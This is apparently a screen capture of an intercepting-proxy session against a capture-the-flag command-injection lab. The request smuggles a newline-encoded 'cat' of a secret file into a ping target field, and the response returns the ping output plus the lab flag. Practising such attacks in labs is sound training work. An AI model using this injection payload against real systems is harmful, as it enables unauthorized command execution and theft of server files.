 1 ×
2 ×
Send
Cancel
Target: http://cmdi.cyberjutsu-lab.tech:3003
HTTP/1
Request
Pretty Raw Hex
\n
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cmdi.cyberjutsu-lab.tech:3003
9 Referer: http://cmdi.cyberjutsu-lab.tech:3003/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 command=ping&target=8.8.8.8%0acat /3ef1cafd_secret.txt
Search...
0 matches
Response
Pretty Raw Hex Render
\n
8 Content-Type: text/html; charset=UTF-8
9
10 PING 8.8.8.8 (8.8.8.8): 56 data bytes
11 64 bytes from 8.8.8.8: icmp_seq=0 ttl=58 time=30.029 ms
12 64 bytes from 8.8.8.8: icmp_seq=1 ttl=58 time=30.057 ms
13 64 bytes from 8.8.8.8: icmp_seq=2 ttl=58 time=29.879 ms
14 64 bytes from 8.8.8.8: icmp_seq=3 ttl=58 time=29.985 ms
15 --- 8.8.8.8 ping statistics ---
16 4 packets transmitted, 4 packets received, 0% packet loss
17 round-trip min/avg/max/stddev = 29.879/29.988/30.057/0.068 ms
18 CBJS{Not_only_;&|_but_there_are_mor_520c298589c33766dc2688b3866c95cb}
19
Search...
0 matches
Inspector
Selection 54
Selected text
command=ping&target=8.8.8.8%
0acat /3ef1cafd_secret.txt
Decoded from: URL encoding
command=ping&target=8.8.8.8
\n
cat /3ef1cafd_secret.txt
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 7
Done
701 bytes | 3,113 millis
yml
M
ower
DecemberRecruitment (7 minutes ago) Ln 250, Col 9 Spaces: 4 UTF-8 CRLF